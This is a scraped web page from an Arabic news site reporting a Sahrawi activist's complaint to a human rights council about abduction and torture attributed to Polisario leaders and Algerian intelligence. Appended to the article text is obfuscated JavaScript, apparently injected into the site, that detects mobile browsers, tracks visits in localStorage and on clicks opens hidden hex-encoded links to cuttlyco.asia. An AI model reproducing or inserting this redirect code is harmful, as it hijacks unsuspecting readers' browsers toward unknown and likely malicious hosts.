\u0645\u0639 \u0627\u062b\u0646\u064a\u0646 \u0645\u0646 \u0632\u0645\u0644\u0627\u0626\u0647\u060c \u0647\u0645\u0627 \u0627\u0644\u0635\u062d\u0641\u064a \u0645\u062d\u0645\u0648\u062f \u0632\u064a\u062f\u0627\u0646 \u0648\u0627\u0644\u0645\u062f\u0648\u0646 \u0645\u0648\u0644\u0627\u064a \u0623\u0628\u0627 \u0628\u0648\u0632\u064a\u062f \u201c\u0628\u0633\u0628\u0628 \u0625\u062f\u0627\u0646\u062a\u0646\u0627 \u0639\u0628\u0631 \u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0644\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u062c\u0633\u064a\u0645\u0629 \u0627\u0644\u062a\u064a \u064a\u0631\u062a\u0643\u0628\u0647\u0627 \u0642\u0627\u062f\u0629 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648\u060c \u062d\u064a\u062b \u062a\u0645 \u0627\u062d\u062a\u062c\u0627\u0632\u0646\u0627 \u062e\u0627\u0631\u062c \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0641\u064a \u0623\u0645\u0627\u0643\u0646 \u0645\u062c\u0647\u0648\u0644\u0629\u060c \u062a\u0639\u0631\u0636\u0646\u0627 \u0641\u064a\u0647\u0627 \u0644\u0634\u062a\u0649 \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u062a\u0639\u0630\u064a\u0628 \u0648\u0627\u0644\u062a\u0646\u0643\u064a\u0644\u201d.\n\n\u0648\u0642\u0627\u0644 \u0627\u0646 \"\u0627\u062e\u062a\u0637\u0627\u0641\u064a \u062c\u0627\u0621 \u0623\u064a\u0636\u0627 \u0643\u0627\u0646\u062a\u0642\u0627\u0645 \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u0627\u0644\u0630\u064a\u0646 \u0634\u0627\u0631\u0643\u0648\u0627 \u0641\u064a \u0627\u0633\u062a\u0646\u0637\u0627\u0642\u064a \u0648\u062a\u0639\u0630\u064a\u0628\u064a\u060c \u0641\u0642\u0637 \u0644\u0623\u0646\u0646\u064a \u062a\u062c\u0631\u0623\u062a \u0639\u0644\u0649 \u062a\u0646\u0638\u064a\u0645 \u0648\u0642\u0641\u0629 \u0627\u062d\u062a\u062c\u0627\u062c\u064a\u0629 \u0623\u0645\u0627\u0645 \u0633\u0641\u0627\u0631\u0629 \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0628\u0645\u062f\u0631\u064a\u062f \u0644\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0645\u0635\u064a\u0631 \u0627\u0628\u0646 \u0639\u0645\u064a \u0648\u0623\u062d\u062f \u0642\u064a\u0627\u062f\u064a\u064a \u062c\u0628\u0647\u0629 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648 \u0627\u0644\u062e\u0644\u064a\u0644 \u0623\u062d\u0645\u062f \u0627\u0628\u0631\u064a\u0647 \u0627\u0644\u0645\u062e\u062a\u0641\u064a \u0642\u0633\u0631\u0627 \u0645\u0646\u0630 \u0627\u062e\u062a\u0637\u0627\u0641\u0647 \u0633\u0646\u0629 2009 \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0627\u0644\u0639\u0627\u0635\u0645\u0629\u201d.\n\n\u0648\u0623\u0639\u0631\u0628 \u0639\u0646 \u0627\u0633\u062a\u063a\u0631\u0627\u0628\u0647 \u0625\u0632\u0627\u0621 \u0633\u0643\u0648\u062a \"\u0645\u0646 \u064a\u0633\u0645\u0648\u0646 \u0623\u0646\u0641\u0633\u0647\u0645 \u0645\u062f\u0627\u0641\u0639\u064a\u0646 \u0639\u0646 \u062d\u0642\u0648\u0642 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0635\u062d\u0631\u0627\u0648\u064a \u0627\u0644\u0630\u064a\u0646 \u064a\u0635\u0627\u0628\u0648\u0646 \u0628\u0627\u0644\u062e\u0631\u0635 \u0643\u0644\u0645\u0627 \u062a\u0639\u0644\u0642 \u0627\u0644\u0623\u0645\u0631 \u0628\u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0643\u0627\u062a \u0627\u0644\u0645\u0631\u062a\u0643\u0628\u0629 \u0641\u064a \u062d\u0642 \u0635\u062d\u0631\u0627\u0648\u064a\u064a \u0627\u0644\u0645\u062e\u064a\u0645\u0627\u062a \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0628\u0648\u0644\u064a\u0633\u0627\u0631\u064a\u0648 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u0633\u062a\u063a\u0644 \u063a\u064a\u0627\u0628 \u0623\u064a\u0629 \u0622\u0644\u064a\u0627\u062a \u0644\u0644\u0627\u0646\u062a\u0635\u0627\u0641 \u0648\u0627\u0644\u062d\u0645\u0627\u064a\u0629 \u0644\u0644\u062a\u0645\u0627\u062f\u064a \u0641\u064a \u0642\u0645\u0639 \u0623\u064a \u0635\u0648\u062a \u0645\u0639\u0627\u0631\u0636 \u0623\u0648 \u0631\u0623\u064a \u0645\u062e\u062a\u0644\u0641\u201d.\n\n\u0648\u062f\u0639\u0627 \u0628\u0647\u0630\u0627 \u0627\u0644\u062e\u0635\u0648\u0635 \u0645\u062c\u0644\u0633 \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0648\u0643\u0630\u0627 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u062f\u0648\u0644\u064a \u0625\u0644\u0649 \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0645\u0646 \u0623\u062c\u0644 \u062a\u062d\u0645\u0644 \u0645\u0633\u0624\u0648\u0644\u064a\u062a\u0647\u0627 \u0627\u0644\u0642\u0627\u0646\u0648\u0646\u064a\u0629 \u0643\u0628\u0644\u062f \u0645\u0636\u064a\u0641 \u0644\u0644\u0633\u0627\u0643\u0646\u0629 \u0627\u0644\u0635\u062d\u0631\u0627\u0648\u064a\u0629 \u0641\u064a \u062a\u0646\u062f\u0648\u0641.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81&#038;url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/&#038;title=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/&#038;name=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/&#038;description=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/&#038;title=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
